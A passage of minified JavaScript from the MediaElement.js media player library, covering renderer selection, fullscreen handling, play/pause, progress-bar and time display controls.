r.show(),r.setSrc(n),i.mediaElement.renderer=r,i.mediaElement.rendererName=e,!0;for(var a=i.mediaElement.options.renderers.length?i.mediaElement.options.renderers:D.renderer.order,s=0,l=a.length;s<l;s++){var d=a[s];if(d===e){o=D.renderer.renderers[d];var u=Object.assign(o.options,i.mediaElement.options);return(r=o.create(i.mediaElement,u,t)).name=e,i.mediaElement.renderers[o.name]=r,i.mediaElement.renderer=r,i.mediaElement.rendererName=e,r.show(),!0}}return!1},p.mediaElement.setSize=function(e,t){void 0!==p.mediaElement.renderer&&null!==p.mediaElement.renderer&&p.mediaElement.renderer.setSize(e,t)},p.mediaElement.generateError=function(e,t){e=e||"",t=Array.isArray(t)?t:[];var i=(0,A.createEvent)("error",p.mediaElement);i.message=e,i.urls=t,p.mediaElement.dispatchEvent(i),r=!0};var w=N.default.html5media.properties,S=N.default.html5media.methods;y(p.mediaElement,"src",b,x),p.mediaElement.getSrc=b,p.mediaElement.setSrc=x;for(var T=0,C=w.length;T<C;T++)!function(e){if("src"!==e){var t=""+e.substring(0,1).toUpperCase()+e.substring(1),i=function(){return void 0!==p.mediaElement.renderer&&null!==p.mediaElement.renderer&&"function"==typeof p.mediaElement.renderer["get"+t]?p.mediaElement.renderer["get"+t]():null},n=function(e){void 0!==p.mediaElement.renderer&&null!==p.mediaElement.renderer&&"function"==typeof p.mediaElement.renderer["set"+t]&&p.mediaElement.renderer["set"+t](e)};y(p.mediaElement,e,i,n),p.mediaElement["get"+t]=i,p.mediaElement["set"+t]=n}}(w[T]);for(var P=0,k=S.length;P<k;P++)!function(n){p.mediaElement[n]=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return void 0!==p.mediaElement.renderer&&null!==p.mediaElement.renderer&&"function"==typeof p.mediaElement.renderer[n]&&(p.mediaElement.promises.length?Promise.all(p.mediaElement.promises).then(function(){E(n,t)}).catch(function(e){p.mediaElement.generateError(e,s)}):E(n,t)),null}}(S[P]);return p.mediaElement.addEventListener=function(e,t){p.mediaElement.events[e]=p.mediaElement.events[e]||[],p.mediaElement.events[e].push(t)},p.mediaElement.removeEventListener=function(e,t){if(!e)return p.mediaElement.events={},!0;var i=p.mediaElement.events[e];if(!i)return!0;if(!t)return p.mediaElement.events[e]=[],!0;for(var n=0;n<i.length;n++)if(i[n]===t)return p.mediaElement.events[e].splice(n,1),!0;return!1},p.mediaElement.dispatchEvent=function(e){var t=p.mediaElement.events[e.type];if(t)for(var i=0;i<t.length;i++)t[i].apply(null,[e])},p.mediaElement.destroy=function(){var e=p.mediaElement.originalNode.cloneNode(!0),t=p.mediaElement.parentElement;e.removeAttribute("id"),e.remove(),p.mediaElement.remove(),t.append(e)},s.length&&(p.mediaElement.src=s),p.mediaElement.promises.length?Promise.all(p.mediaElement.promises).then(function(){p.mediaElement.options.success&&p.mediaElement.options.success(p.mediaElement,p.mediaElement.originalNode)}).catch(function(){r&&p.mediaElement.options.error&&p.mediaElement.options.error(p.mediaElement,p.mediaElement.originalNode)}):(p.mediaElement.options.success&&p.mediaElement.options.success(p.mediaElement,p.mediaElement.originalNode),r&&p.mediaElement.options.error&&p.mediaElement.options.error(p.mediaElement,p.mediaElement.originalNode)),p.mediaElement}var L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},M=n(e(3)),I=n(e(2)),N=n(e(7)),A=e(27),z=e(28),D=e(8),j=e(25);M.default.MediaElement=_,N.default.MediaElement=_,i.default=_},{2:2,25:25,27:27,28:28,3:3,7:7,8:8}],7:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,r=(n=e(3))&&n.__esModule?n:{default:n},o={};o.version="4.2.9",o.html5media={properties:["volume","src","currentTime","muted","duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable","currentSrc","preload","bufferedBytes","bufferedTime","initialTime","startOffsetTime","defaultPlaybackRate","playbackRate","played","autoplay","loop","controls"],readOnlyProperties:["duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable"],methods:["load","play","pause","canPlayType"],events:["loadstart","durationchange","loadedmetadata","loadeddata","progress","canplay","canplaythrough","suspend","abort","error","emptied","stalled","play","playing","pause","waiting","seeking","seeked","timeupdate","ended","ratechange","volumechange"],mediaTypes:["audio/mp3","audio/ogg","audio/oga","audio/wav","audio/x-wav","audio/wave","audio/x-pn-wav","audio/mpeg","audio/mp4","video/mp4","video/webm","video/ogg","video/ogv"]},r.default.mejs=o,i.default=o},{3:3}],8:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.renderer=void 0;var n,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(e,t,i){return t&&u(e.prototype,t),i&&u(e,i),e},a=(n=e(7))&&n.__esModule?n:{default:n},s=(o(d,[{key:"add",value:function(e){if(void 0===e.name)throw new TypeError("renderer must contain at least `name` property");this.renderers[e.name]=e,this.order.push(e.name)}},{key:"select",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],i=t.length;if(t=t.length?t:this.order,!i){var n=[/^(html5|native)/i,/^flash/i,/iframe$/i],r=function(e){for(var t=0,i=n.length;t<i;t++)if(n[t].test(e))return t;return n.length};t.sort(function(e,t){return r(e)-r(t)})}for(var o=0,a=t.length;o<a;o++){var s=t[o],l=this.renderers[s];if(null!=l)for(var d=0,u=e.length;d<u;d++)if("function"==typeof l.canPlayType&&"string"==typeof e[d].type&&l.canPlayType(e[d].type))return{rendererName:l.name,src:e[d].src}}return null}},{key:"order",set:function(e){if(!Array.isArray(e))throw new TypeError("order must be an array of strings.");this._order=e},get:function(){return this._order}},{key:"renderers",set:function(e){if(null!==e&&"object"!==(void 0===e?"undefined":r(e)))throw new TypeError("renderers must be an array of objects.");this._renderers=e},get:function(){return this._renderers}}]),d),l=i.renderer=new s;function d(){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,d),this.renderers={},this.order=[]}function u(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}a.default.Renderers=l},{7:7}],9:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var p=n(e(3)),f=n(e(2)),r=n(e(5)),o=e(16),a=n(o),h=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(e(25)),m=e(27),v=e(26),g=e(28);Object.assign(o.config,{usePluginFullScreen:!0,fullscreenText:null,useFakeFullscreen:!1}),Object.assign(a.default.prototype,{isFullScreen:!1,isNativeFullScreen:!1,isInIframe:!1,isPluginClickThroughCreated:!1,fullscreenMode:"",containerSizeTimeout:null,buildfullscreen:function(i){if(i.isVideo){i.isInIframe=p.default.location!==p.default.parent.location,i.detectFullscreenMode();var n=this,e=(0,m.isString)(n.options.fullscreenText)?n.options.fullscreenText:r.default.t("mejs.fullscreen"),t=f.default.createElement("div");t.className=n.options.classPrefix+"button "+n.options.classPrefix+"fullscreen-button",t.innerHTML='<button type="button" aria-controls="'+n.id+'" title="'+e+'" aria-label="'+e+'" tabindex="0"></button>',n.addControlElement(t,"fullscreen"),t.addEventListener("click",function(){h.HAS_TRUE_NATIVE_FULLSCREEN&&h.IS_FULLSCREEN||i.isFullScreen?i.exitFullScreen():i.enterFullScreen()}),i.fullscreenBtn=t,n.options.keyActions.push({keys:[70],action:function(e,t,i,n){n.ctrlKey||void 0!==e.enterFullScreen&&(e.isFullScreen?e.exitFullScreen():e.enterFullScreen())}}),n.exitFullscreenCallback=function(e){var t=e.which||e.keyCode||0;n.options.enableKeyboard&&27===t&&(h.HAS_TRUE_NATIVE_FULLSCREEN&&h.IS_FULLSCREEN||n.isFullScreen)&&i.exitFullScreen()},n.globalBind("keydown",n.exitFullscreenCallback),n.normalHeight=0,n.normalWidth=0,h.HAS_TRUE_NATIVE_FULLSCREEN&&i.globalBind(h.FULLSCREEN_EVENT_NAME,function(){i.isFullScreen&&(h.isFullScreen()?(i.isNativeFullScreen=!0,i.setControlsSize()):(i.isNativeFullScreen=!1,i.exitFullScreen()))})}},cleanfullscreen:function(e){e.exitFullScreen(),e.globalUnbind("keydown",e.exitFullscreenCallback)},detectFullscreenMode:function(){var e=null!==this.media.rendererName&&/(native|html5)/i.test(this.media.rendererName),t="";return h.HAS_TRUE_NATIVE_FULLSCREEN&&e?t="native-native":h.HAS_TRUE_NATIVE_FULLSCREEN&&!e?t="plugin-native":this.usePluginFullScreen&&h.SUPPORT_POINTER_EVENTS&&(t="plugin-click"),this.fullscreenMode=t},enterFullScreen:function(){var n=this,e=null!==n.media.rendererName&&/(html5|native)/i.test(n.media.rendererName),t=getComputedStyle(n.getElement(n.container));if(n.isVideo)if(!1===n.options.useFakeFullscreen&&h.IS_IOS&&h.HAS_IOS_FULLSCREEN&&"function"==typeof n.media.originalNode.webkitEnterFullscreen&&n.media.originalNode.canPlayType((0,g.getTypeFromFile)(n.media.getSrc())))n.media.originalNode.webkitEnterFullscreen();else{if((0,v.addClass)(f.default.documentElement,n.options.classPrefix+"fullscreen"),(0,v.addClass)(n.getElement(n.container),n.options.classPrefix+"container-fullscreen"),n.normalHeight=parseFloat(t.height),n.normalWidth=parseFloat(t.width),"native-native"!==n.fullscreenMode&&"plugin-native"!==n.fullscreenMode||(h.requestFullScreen(n.getElement(n.container)),n.isInIframe&&setTimeout(function e(){if(n.isNativeFullScreen){var t=p.default.innerWidth||f.default.documentElement.clientWidth||f.default.body.clientWidth,i=screen.width;Math.abs(i-t)>.002*i?n.exitFullScreen():setTimeout(e,500)}},1e3)),n.getElement(n.container).style.width="100%",n.getElement(n.container).style.height="100%",n.containerSizeTimeout=setTimeout(function(){n.getElement(n.container).style.width="100%",n.getElement(n.container).style.height="100%",n.setControlsSize()},500),e)n.node.style.width="100%",n.node.style.height="100%";else for(var i=n.getElement(n.container).querySelectorAll("embed, object, video"),r=i.length,o=0;o<r;o++)i[o].style.width="100%",i[o].style.height="100%";n.options.setDimensions&&"function"==typeof n.media.setSize&&n.media.setSize(screen.width,screen.height);for(var a=n.getElement(n.layers).children,s=a.length,l=0;l<s;l++)a[l].style.width="100%",a[l].style.height="100%";n.fullscreenBtn&&((0,v.removeClass)(n.fullscreenBtn,n.options.classPrefix+"fullscreen"),(0,v.addClass)(n.fullscreenBtn,n.options.classPrefix+"unfullscreen")),n.setControlsSize(),n.isFullScreen=!0;var d=Math.min(screen.width/n.width,screen.height/n.height),u=n.getElement(n.container).querySelector("."+n.options.classPrefix+"captions-text");u&&(u.style.fontSize=100*d+"%",u.style.lineHeight="normal",n.getElement(n.container).querySelector("."+n.options.classPrefix+"captions-position").style.bottom=(screen.height-n.normalHeight)/2-n.getElement(n.controls).offsetHeight/2+d+15+"px");var c=(0,m.createEvent)("enteredfullscreen",n.getElement(n.container));n.getElement(n.container).dispatchEvent(c)}},exitFullScreen:function(){var e=this,t=null!==e.media.rendererName&&/(native|html5)/i.test(e.media.rendererName);if(e.isVideo){if(clearTimeout(e.containerSizeTimeout),h.HAS_TRUE_NATIVE_FULLSCREEN&&(h.IS_FULLSCREEN||e.isFullScreen)&&h.cancelFullScreen(),(0,v.removeClass)(f.default.documentElement,e.options.classPrefix+"fullscreen"),(0,v.removeClass)(e.getElement(e.container),e.options.classPrefix+"container-fullscreen"),e.options.setDimensions){if(e.getElement(e.container).style.width=e.normalWidth+"px",e.getElement(e.container).style.height=e.normalHeight+"px",t)e.node.style.width=e.normalWidth+"px",e.node.style.height=e.normalHeight+"px";else for(var i=e.getElement(e.container).querySelectorAll("embed, object, video"),n=i.length,r=0;r<n;r++)i[r].style.width=e.normalWidth+"px",i[r].style.height=e.normalHeight+"px";"function"==typeof e.media.setSize&&e.media.setSize(e.normalWidth,e.normalHeight);for(var o=e.getElement(e.layers).children,a=o.length,s=0;s<a;s++)o[s].style.width=e.normalWidth+"px",o[s].style.height=e.normalHeight+"px"}e.fullscreenBtn&&((0,v.removeClass)(e.fullscreenBtn,e.options.classPrefix+"unfullscreen"),(0,v.addClass)(e.fullscreenBtn,e.options.classPrefix+"fullscreen")),e.setControlsSize(),e.isFullScreen=!1;var l=e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-text");l&&(l.style.fontSize="",l.style.lineHeight="",e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-position").style.bottom="");var d=(0,m.createEvent)("exitedfullscreen",e.getElement(e.container));e.getElement(e.container).dispatchEvent(d)}}})},{16:16,2:2,25:25,26:26,27:27,28:28,3:3,5:5}],10:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var c=n(e(2)),r=e(16),o=n(r),p=n(e(5)),f=e(27),h=e(26);Object.assign(r.config,{playText:null,pauseText:null}),Object.assign(o.default.prototype,{buildplaypause:function(e,t,i,n){function r(e){"play"===e?((0,h.removeClass)(d,o.options.classPrefix+"play"),(0,h.removeClass)(d,o.options.classPrefix+"replay"),(0,h.addClass)(d,o.options.classPrefix+"pause"),u.setAttribute("title",l),u.setAttribute("aria-label",l)):((0,h.removeClass)(d,o.options.classPrefix+"pause"),(0,h.removeClass)(d,o.options.classPrefix+"replay"),(0,h.addClass)(d,o.options.classPrefix+"play"),u.setAttribute("title",s),u.setAttribute("aria-label",s))}var o=this,a=o.options,s=(0,f.isString)(a.playText)?a.playText:p.default.t("mejs.play"),l=(0,f.isString)(a.pauseText)?a.pauseText:p.default.t("mejs.pause"),d=c.default.createElement("div");d.className=o.options.classPrefix+"button "+o.options.classPrefix+"playpause-button "+o.options.classPrefix+"play",d.innerHTML='<button type="button" aria-controls="'+o.id+'" title="'+s+'" aria-label="'+l+'" tabindex="0"></button>',d.addEventListener("click",function(){o.paused?o.play():o.pause()});var u=d.querySelector("button");o.addControlElement(d,"playpause"),r("pse"),n.addEventListener("loadedmetadata",function(){-1===n.rendererName.indexOf("flash")&&r("pse")}),n.addEventListener("play",function(){r("play")}),n.addEventListener("playing",function(){r("play")}),n.addEventListener("pause",function(){r("pse")}),n.addEventListener("ended",function(){e.options.loop||((0,h.removeClass)(d,o.options.classPrefix+"pause"),(0,h.removeClass)(d,o.options.classPrefix+"play"),(0,h.addClass)(d,o.options.classPrefix+"replay"),u.setAttribute("title",s),u.setAttribute("aria-label",s))})}})},{16:16,2:2,26:26,27:27,5:5}],11:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var f=n(e(2)),h=e(16),r=n(h),y=n(e(5)),b=e(25),x=e(30),E=e(26);Object.assign(h.config,{enableProgressTooltip:!0,useSmoothHover:!0,forceLive:!1}),Object.assign(r.default.prototype,{buildprogress:function(m,s,e,d){var u=0,v=!1,c=!1,g=this,t=m.options.autoRewind,i=m.options.enableProgressTooltip?'<span class="'+g.options.classPrefix+'time-float"><span class="'+g.options.classPrefix+'time-float-current">00:00</span><span class="'+g.options.classPrefix+'time-float-corner"></span></span>':"",n=f.default.createElement("div");n.className=g.options.classPrefix+"time-rail",n.innerHTML='<span class="'+g.options.classPrefix+"time-total "+g.options.classPrefix+'time-slider"><span class="'+g.options.classPrefix+'time-buffering"></span><span class="'+g.options.classPrefix+'time-loaded"></span><span class="'+g.options.classPrefix+'time-current"></span><span class="'+g.options.classPrefix+'time-hovered no-hover"></span><span class="'+g.options.classPrefix+'time-handle"><span class="'+g.options.classPrefix+'time-handle-content"></span></span>'+i+"</span>",g.addControlElement(n,"progress"),g.options.keyActions.push({keys:[37,227],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer()),e.getElement(e.container).querySelector("."+h.config.classPrefix+"time-total").focus();var t=Math.max(e.currentTime-e.options.defaultSeekBackwardInterval(e),0);e.setCurrentTime(t)}}},{keys:[39,228],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer()),e.getElement(e.container).querySelector("."+h.config.classPrefix+"time-total").focus();var t=Math.min(e.currentTime+e.options.defaultSeekForwardInterval(e),e.duration);e.setCurrentTime(t)}}}),g.rail=s.querySelector("."+g.options.classPrefix+"time-rail"),g.total=s.querySelector("."+g.options.classPrefix+"time-total"),g.loaded=s.querySelector("."+g.options.classPrefix+"time-loaded"),g.current=s.querySelector("."+g.options.classPrefix+"time-current"),g.handle=s.querySelector("."+g.options.classPrefix+"time-handle"),g.timefloat=s.querySelector("."+g.options.classPrefix+"time-float"),g.timefloatcurrent=s.querySelector("."+g.options.classPrefix+"time-float-current"),g.slider=s.querySelector("."+g.options.classPrefix+"time-slider"),g.hovered=s.querySelector("."+g.options.classPrefix+"time-hovered"),g.buffer=s.querySelector("."+g.options.classPrefix+"time-buffering"),g.newTime=0,g.forcedHandlePause=!1,g.setTransformStyle=function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.OTransform=t},g.buffer.style.display="none";function r(e){var t=getComputedStyle(g.total),i=(0,E.offset)(g.total),n=g.total.offsetWidth,r=void 0!==t.webkitTransform?"webkitTransform":void 0!==t.mozTransform?"mozTransform ":void 0!==t.oTransform?"oTransform":void 0!==t.msTransform?"msTransform":"transform",o="WebKitCSSMatrix"in window?"WebKitCSSMatrix":"MSCSSMatrix"in window?"MSCSSMatrix":"CSSMatrix"in window?"CSSMatrix":void 0,a=0,s=0,l=0,d=void 0;if(d=e.originalEvent&&e.originalEvent.changedTouches?e.originalEvent.changedTouches[0].pageX:e.changedTouches?e.changedTouches[0].pageX:e.pageX,g.getDuration()){if(d<i.left?d=i.left:d>n+i.left&&(d=n+i.left),a=(l=d-i.left)/n,g.newTime=a<=.02?0:a*g.getDuration(),v&&null!==g.getCurrentTime()&&g.newTime.toFixed(4)!==g.getCurrentTime().toFixed(4)&&(g.setCurrentRailHandle(g.newTime),g.updateCurrent(g.newTime)),!b.IS_IOS&&!b.IS_ANDROID){if(l<0&&(l=0),g.options.useSmoothHover&&null!==o&&void 0!==window[o]){var u=new window[o](getComputedStyle(g.handle)[r]).m41,c=l/parseFloat(getComputedStyle(g.total).width)-u/parseFloat(getComputedStyle(g.total).width);g.hovered.style.left=u+"px",g.setTransformStyle(g.hovered,"scaleX("+c+")"),g.hovered.setAttribute("pos",l),(0<=c?(0,E.removeClass):(0,E.addClass))(g.hovered,"negative")}if(g.timefloat){var p=g.timefloat.offsetWidth/2,f=mejs.Utils.offset(g.getElement(g.container)),h=getComputedStyle(g.timefloat);s=d-f.left<g.timefloat.offsetWidth?p:d-f.left>=g.getElement(g.container).offsetWidth-p?g.total.offsetWidth-p:l,(0,E.hasClass)(g.getElement(g.container),g.options.classPrefix+"long-video")&&(s+=parseFloat(h.marginLeft)/2+g.timefloat.offsetWidth/2),g.timefloat.style.left=s+"px",g.timefloatcurrent.innerHTML=(0,x.secondsToTimeCode)(g.newTime,m.options.alwaysShowHours,m.options.showTimecodeFrameCount,m.options.framesPerSecond,m.options.secondsDecimalLength,m.options.timeFormat),g.timefloat.style.display="block"}}}else b.IS_IOS||b.IS_ANDROID||!g.timefloat||(s=g.timefloat.offsetWidth+n>=g.getElement(g.container).offsetWidth?g.timefloat.offsetWidth/2:0,g.timefloat.style.left=s+"px",g.timefloat.style.left=s+"px",g.timefloat.style.display="block")}function p(){1e3<=new Date-u&&g.play()}g.slider.addEventListener("focus",function(){m.options.autoRewind=!1}),g.slider.addEventListener("blur",function(){m.options.autoRewind=t}),g.slider.addEventListener("keydown",function(e){if(1e3<=new Date-u&&(c=g.paused),g.options.enableKeyboard&&g.options.keyActions.length){var t=e.which||e.keyCode||0,i=g.getDuration(),n=m.options.defaultSeekForwardInterval(d),r=m.options.defaultSeekBackwardInterval(d),o=g.getCurrentTime(),a=g.getElement(g.container).querySelector("."+g.options.classPrefix+"volume-slider");if(38===t||40===t){a&&(a.style.display="block"),g.isVideo&&(g.showControls(),g.startControlsTimer());var s=38===t?Math.min(g.volume+.1,1):Math.max(g.volume-.1,0),l=s<=0;return g.setVolume(s),void g.setMuted(l)}switch(a&&(a.style.display="none"),t){case 37:g.getDuration()!==1/0&&(o-=r);break;case 39:g.getDuration()!==1/0&&(o+=n);break;case 36:o=0;break;case 35:o=i;break;case 13:case 32:return void(b.IS_FIREFOX&&(g.paused?g.play():g.pause()));default:return}o=o<0?0:i<=o?i:Math.floor(o),u=new Date,c||m.pause(),o<g.getDuration()&&!c&&setTimeout(p,1100),g.setCurrentTime(o),m.showControls(),e.preventDefault(),e.stopPropagation()}});var o=["mousedown","touchstart"];g.slider.addEventListener("dragstart",function(){return!1});for(var a=0,l=o.length;a<l;a++)g.slider.addEventListener(o[a],function(e){if(g.forcedHandlePause=!1,g.getDuration()!==1/0&&(1===e.which||0===e.which)){g.paused||(g.pause(),g.forcedHandlePause=!0),v=!0,r(e);for(var t=["mouseup","touchend"],i=0,n=t.length;i<n;i++)g.getElement(g.container).addEventListener(t[i],function(e){var t=e.target;t!==g.slider&&!t.closest("."+g.options.classPrefix+"time-slider")||r(e)});g.globalBind("mouseup.dur touchend.dur",function(){v&&null!==g.getCurrentTime()&&g.newTime.toFixed(4)!==g.getCurrentTime().toFixed(4)&&(g.setCurrentTime(g.newTime),g.setCurrentRailHandle(g.newTime),g.updateCurrent(g.newTime)),g.forcedHandlePause&&(g.slider.focus(),g.play()),g.forcedHandlePause=!1,v=!1,g.timefloat&&(g.timefloat.style.display="none")})}},!(!b.SUPPORT_PASSIVE_EVENT||"touchstart"!==o[a])&&{passive:!0});g.slider.addEventListener("mouseenter",function(e){e.target===g.slider&&g.getDuration()!==1/0&&(g.getElement(g.container).addEventListener("mousemove",function(e){var t=e.target;t!==g.slider&&!t.closest("."+g.options.classPrefix+"time-slider")||r(e)}),!g.timefloat||b.IS_IOS||b.IS_ANDROID||(g.timefloat.style.display="block"),g.hovered&&!b.IS_IOS&&!b.IS_ANDROID&&g.options.useSmoothHover&&(0,E.removeClass)(g.hovered,"no-hover"))}),g.slider.addEventListener("mouseleave",function(){g.getDuration()!==1/0&&(v||(g.timefloat&&(g.timefloat.style.display="none"),g.hovered&&g.options.useSmoothHover&&(0,E.addClass)(g.hovered,"no-hover")))}),g.broadcastCallback=function(e){var t,i,n,r,o=s.querySelector("."+g.options.classPrefix+"broadcast");if(g.options.forceLive||g.getDuration()===1/0){if(!o||g.options.forceLive){var a=f.default.createElement("span");a.className=g.options.classPrefix+"broadcast",a.innerText=y.default.t("mejs.live-broadcast"),g.slider.style.display="none",g.rail.appendChild(a)}}else o&&(g.slider.style.display="",o.remove()),m.setProgressRail(e),g.forcedHandlePause||m.setCurrentRail(e),t=g.getCurrentTime(),i=y.default.t("mejs.time-slider"),n=(0,x.secondsToTimeCode)(t,m.options.alwaysShowHours,m.options.showTimecodeFrameCount,m.options.framesPerSecond,m.options.secondsDecimalLength,m.options.timeFormat),r=g.getDuration(),g.slider.setAttribute("role","slider"),g.slider.tabIndex=0,d.paused?(g.slider.setAttribute("aria-label",i),g.slider.setAttribute("aria-valuemin",0),g.slider.setAttribute("aria-valuemax",r),g.slider.setAttribute("aria-valuenow",t),g.slider.setAttribute("aria-valuetext",n)):(g.slider.removeAttribute("aria-label"),g.slider.removeAttribute("aria-valuemin"),g.slider.removeAttribute("aria-valuemax"),g.slider.removeAttribute("aria-valuenow"),g.slider.removeAttribute("aria-valuetext"))},d.addEventListener("progress",g.broadcastCallback),d.addEventListener("timeupdate",g.broadcastCallback),d.addEventListener("play",function(){g.buffer.style.display="none"}),d.addEventListener("playing",function(){g.buffer.style.display="none"}),d.addEventListener("seeking",function(){g.buffer.style.display=""}),d.addEventListener("seeked",function(){g.buffer.style.display="none"}),d.addEventListener("pause",function(){g.buffer.style.display="none"}),d.addEventListener("waiting",function(){g.buffer.style.display=""}),d.addEventListener("loadeddata",function(){g.buffer.style.display=""}),d.addEventListener("canplay",function(){g.buffer.style.display="none"}),d.addEventListener("error",function(){g.buffer.style.display="none"}),g.getElement(g.container).addEventListener("controlsresize",function(e){g.getDuration()!==1/0&&(m.setProgressRail(e),g.forcedHandlePause||m.setCurrentRail(e))})},cleanprogress:function(e,t,i,n){n.removeEventListener("progress",e.broadcastCallback),n.removeEventListener("timeupdate",e.broadcastCallback),e.rail&&e.rail.remove()},setProgressRail:function(e){var t=void 0!==e?e.detail.target||e.target:this.media,i=null;t&&t.buffered&&0<t.buffered.length&&t.buffered.end&&this.getDuration()?i=t.buffered.end(t.buffered.length-1)/this.getDuration():t&&void 0!==t.bytesTotal&&0<t.bytesTotal&&void 0!==t.bufferedBytes?i=t.bufferedBytes/t.bytesTotal:e&&e.lengthComputable&&0!==e.total&&(i=e.loaded/e.total),null!==i&&(i=Math.min(1,Math.max(0,i)),this.loaded&&this.setTransformStyle(this.loaded,"scaleX("+i+")"))},setCurrentRailHandle:function(e){this.setCurrentRailMain(this,e)},setCurrentRail:function(){this.setCurrentRailMain(this)},setCurrentRailMain:function(e,t){if(void 0!==e.getCurrentTime()&&e.getDuration()){var i=void 0===t?e.getCurrentTime():t;if(e.total&&e.handle){var n=parseFloat(getComputedStyle(e.total).width),r=Math.round(n*i/e.getDuration()),o=r-Math.round(e.handle.offsetWidth/2);if(o=o<0?0:o,e.setTransformStyle(e.current,"scaleX("+r/n+")"),e.setTransformStyle(e.handle,"translateX("+o+"px)"),e.options.useSmoothHover&&!(0,E.hasClass)(e.hovered,"no-hover")){var a=parseInt(e.hovered.getAttribute("pos"),10),s=(a=isNaN(a)?0:a)/n-o/n;e.hovered.style.left=o+"px",e.setTransformStyle(e.hovered,"scaleX("+s+")"),(0<=s?(0,E.removeClass):(0,E.addClass))(e.hovered,"negative")}}}}})},{16:16,2:2,25:25,26:26,30:30,5:5}],12:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var a=n(e(2)),r=e(16),o=n(r),s=e(30),l=e(26);Object.assign(r.config,{duration:0,timeAndDurationSeparator:"<span> | </span>"}),Object.assign(o.default.prototype,{buildcurrent:function(e,t,i,n){var r=this,o=a.default.createElement("div");o.className=r.options.classPrefix+"time",o.setAttribute("role","timer"),o.setAttribute("aria-live","off"),o.innerHTML='<span class="'+r.options.classPrefix+'currenttime">'+(0,s.secondsToTimeCode)(0,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat)+"</span>",r.addControlElement(o,"current"),e.updateCurrent(),r.updateTimeCallback=function(){r.controlsAreVisible&&e.updateCurrent()},n.addEventListener("timeupdate",r.updateTimeCallback)},cleancurrent:function(e,t,i,n){n.removeEventListener("timeupdate",e.updateTimeCallback)},buildduration:function(e,t,i,n){var r=this;if(t.lastChild.querySelector("."+r.options.classPrefix+"currenttime"))t.querySelector("."+r.options.classPrefix+"time").innerHTML+=r.options.timeAndDurationSeparator+'<span class="'+r.options.classPrefix+'duration">'+(0,s.secondsToTimeCode)(r.options.duration,r.options.alwaysShowHours,r.options.showTimecodeFrameCount,r.options.framesPerSecond,r.options.secondsDecimalLength,r.options.timeFormat)+"</span>";else{t.querySelector("."+r.options.classPrefix+"currenttime")&&(0,l.addClass)(t.querySelector("."+r.options.classPrefix+"currenttime").parentNode,r.options.classPrefix+"currenttime-container");var o=a.default.createElement("div");o.className=r.options.classPrefix+"time "+r.options.classPrefix+"duration-container",o.innerHTML='<span class="'+r.options.classPrefix+'duration">'+(0,s.secondsToTimeCode)(r.options.duration,r.options.alwaysShowHours,r.options.showTimecodeFrameCount,r.options.framesPerSecond,r.options.secondsDecimalLength,r.options.timeFormat)+"</span>",r.addControlElement(o,"duration")}r.updateDurationCallback=function(){r.controlsAreVisible&&e.updateDuration()},n.addEventListener("timeupdate",r.updateDurationCallback)},cleanduration:function(e,t,i,n){n.removeEventListener("timeupdate",e.updateDurationCallback)},updateCurrent:function(){var e=this,t=e.getCurrentTime();isNaN(t)&&(t=0);var i=(0,s.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);(5<i.length?(0,l.addClass):(0,l.removeClass))(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime")&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime").innerText=i)},updateDuration:function(){var e=this,t=e.getDuration();void 0!==e.media&&(isNaN(t)||t===1/0||t<0)&&(e.media.duration=e.options.duration=t=0),0<e.options.duration&&(t=e.options.duration);var i=(0,s.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);(5<i.length?(0,l.addClass):(0,l.removeClass))(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration")&&0<t&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration").innerHTML=i)}})},{16:16,2:2,26:26,30:30}],13:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var 